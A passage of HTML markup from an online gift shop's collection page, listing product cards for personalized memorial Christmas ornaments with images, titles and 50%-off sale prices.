              class="card__heading"
              
            >
              <a
                href="/products/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6973518184530"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6973518184530 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6973518184530"
              >
                Memorial Gift - Dad And Mom Cardinal Memorial Personalized Heart Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6973518184530"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6973518184530"
            
          >
            <a
              href="/products/memorial-gift-dad-and-mom-cardinal-memorial-personalized-heart-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6973518184530"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6973518184530 Badge-template--15782520324178__main-collection-product-grid-6973518184530"
            >
              Memorial Gift - Dad And Mom Cardinal Memorial Personalized Heart Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6973518184530"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=165 165w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=360 360w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=533 533w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=720 720w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=940 940w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-270258.jpg?v=1762474901&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Memorial - Haft Of My Heart Is In Heaven With My Angel - Personalized Heart Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid7166572626002-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=165 165w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=360 360w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=533 533w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=720 720w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=940 940w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament-885108.jpg?v=1718950522&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7166572626002"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-7166572626002 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7166572626002"
              >
                Memorial - Haft Of My Heart Is In Heaven With My Angel - Personalized Heart Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-7166572626002"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-7166572626002"
            
          >
            <a
              href="/products/memorial-haft-of-my-heart-is-in-heaven-with-my-angel-personalized-heart-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-7166572626002"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-7166572626002 Badge-template--15782520324178__main-collection-product-grid-7166572626002"
            >
              Memorial - Haft Of My Heart Is In Heaven With My Angel - Personalized Heart Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-7166572626002"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/products/DAD.png?v=1762465771&width=165 165w,//makezbrightgifts.com/cdn/shop/products/DAD.png?v=1762465771&width=360 360w,//makezbrightgifts.com/cdn/shop/products/DAD.png?v=1762465771&width=533 533w,//makezbrightgifts.com/cdn/shop/products/DAD.png?v=1762465771&width=720 720w,//makezbrightgifts.com/cdn/shop/products/DAD.png?v=1762465771 720w
                "
                src="//makezbrightgifts.com/cdn/shop/products/DAD.png?v=1762465771&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Christmas ornaments feather ball - Angel In Heaven Memorial Ornament - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
                id='quick-add-template--15782520324178__main-collection-product-grid6751189794898-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/products/MOM.png?v=1635407139&width=165 165w,//makezbrightgifts.com/cdn/shop/products/MOM.png?v=1635407139&width=360 360w,//makezbrightgifts.com/cdn/shop/products/MOM.png?v=1635407139&width=533 533w,//makezbrightgifts.com/cdn/shop/products/MOM.png?v=1635407139&width=720 720w,//makezbrightgifts.com/cdn/shop/products/MOM.png?v=1635407139 720w
                  "
                  src="//makezbrightgifts.com/cdn/shop/products/MOM.png?v=1635407139&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="720"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/christmas-ornaments-feather-ball-angel-in-heaven-memorial-ornament"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6751189794898"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6751189794898 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6751189794898"
              >
                Christmas ornaments feather ball - Angel In Heaven Memorial Ornament
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6751189794898"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6751189794898"
            
          >
            <a
              href="/products/christmas-ornaments-feather-ball-angel-in-heaven-memorial-ornament"
              id="CardLink-template--15782520324178__main-collection-product-grid-6751189794898"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6751189794898 Badge-template--15782520324178__main-collection-product-grid-6751189794898"
            >
              Christmas ornaments feather ball - Angel In Heaven Memorial Ornament
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6751189794898"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-935631.jpg?v=1762465872&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6757317083218-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-bb1-631921.jpg?v=1718951512&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-bb1"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6757317083218"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6757317083218 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6757317083218"
              >
                Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6757317083218"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6757317083218"
            
          >
            <a
              href="/products/sisters-memorial-gift-always-sisters-personalized-aluminium-ornament-bb1"
              id="CardLink-template--15782520324178__main-collection-product-grid-6757317083218"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6757317083218 Badge-template--15782520324178__main-collection-product-grid-6757317083218"
            >
              Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (BB1)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6757317083218"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109 800w
                "
                src="//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-990315.jpg?v=1762470109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--15782520324178__main-collection-product-grid6955967610962-image'
              >
              
<img
                  srcset="//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=165 165w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=360 360w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=533 533w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=720 720w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=940 940w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895 1200w
                  "
                  src="//makezbrightgifts.com/cdn/shop/files/pet-angel-paw-memorial-ornament-personalized-acrylicen-ornaments-639750.jpg?v=1718950895&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dog-cat-paw-angel-wings-memorial-ornament-personalized-wooden-ornaments"
                id="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955967610962"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--15782520324178__main-collection-product-grid-6955967610962 NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955967610962"
              >
                Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--15782520324178__main-collection-product-grid-6955967610962"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--15782520324178__main-collection-product-grid-6955967610962"
            
          >
            <a
              href="/products/dog-cat-paw-angel-wings-memorial-ornament-personalized-wooden-ornaments"
              id="CardLink-template--15782520324178__main-collection-product-grid-6955967610962"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--15782520324178__main-collection-product-grid-6955967610962 Badge-template--15782520324178__main-collection-product-grid-6955967610962"
            >
              Pet Angel Paw Memorial Ornament - Personalized Acrylicen Ornaments
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$15.95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$15.95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$31.90</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge-template--15782520324178__main-collection-product-grid-6955967610962"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=165 165w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=360 360w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=533 533w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=720 720w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=940 940w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=1066 1066w,//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864 1200w
                "
                src="//makezbrightgifts.com/cdn/shop/files/sisters-memorial-gift-always-sisters-personalized-christmas-ornament-fd1-532250.jpg?v=1762465864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sisters Memorial Gift - Always Sisters - Personalized Christmas Ornament (FD1) - Makezbright Gifts"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--15782520324178__main-collection-product-grid6757161336914-image'
              >
              
<img
